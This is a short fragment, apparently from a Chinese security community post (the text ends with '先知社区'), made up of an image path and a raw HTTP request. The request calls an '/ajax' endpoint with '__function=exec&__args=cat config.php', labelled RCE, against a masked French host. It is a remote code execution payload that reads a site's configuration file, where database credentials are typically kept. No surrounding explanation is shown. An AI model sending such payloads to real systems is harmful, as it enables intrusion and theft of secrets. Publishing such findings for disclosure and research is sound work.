 GET /ajax?__function=exec&__args=cat config.php RCE HTTP/1.1
Host: ********.fr
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko
Accept: text/html
Cache-Control: no-cache
先知社区